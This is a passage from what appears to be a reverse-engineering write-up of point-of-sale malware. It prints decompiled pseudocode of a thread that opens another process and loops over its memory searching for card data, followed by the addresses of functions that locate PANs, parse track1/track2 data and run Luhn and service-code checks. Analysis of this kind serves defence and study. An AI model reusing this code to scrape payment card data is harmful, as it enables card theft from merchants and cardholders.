DWORD __stdcall thread_clingfish(LPVOID lpThreadParameter)
{
  void *v1; // esi@1
  HANDLE v2; // edi@2

  v1 = malloc(0x20Au);
  if ( !v1 )
  {
    if ( bDebug == 1 )
      MessageBoxW(0, L"cannot allocate more space!", L"Debug Message", 0);
    ExitProcess(0);
  }
  v2 = OpenProcess(0x410u, 0, (DWORD)lpThreadParameter);
  if ( v2 && sub_403B10((DWORD)lpThreadParameter, (int)v1) )
  {
    if ( bDebug == 1 )
      MessageBoxW(0, L"Clingfish mode activated!", L"Debug Message", 0);
    while ( 1 )
    {
      search_process_mem(v2, (int)v1, lpThreadParameter);
      Sleep(dw180000);
    }
  }
  free(v1);
  CloseHandle(v2);
  return 0;
}
I identified the main functions of this thread responsible of looking for PANs, validating track1 / track2 format and checking Luhn algorithm and service codes :
0x004038A0 : search_process_mem
0x004033A0 : check_pan
0x00403280 : parse_track1
0x00403320 : parse_track2
0x004031D0 : check_pattern
0x00403040 : check_luhn
0x00403140 : is_format_b
0x004010C0 : check_service_codes
You can find a r2 script to label the main functions of the malware in the last part of this article.
I won't detail the parsers, they strictly do what the wikipedia page says. Note that a process is ignored if its name contains the following strings :
13/23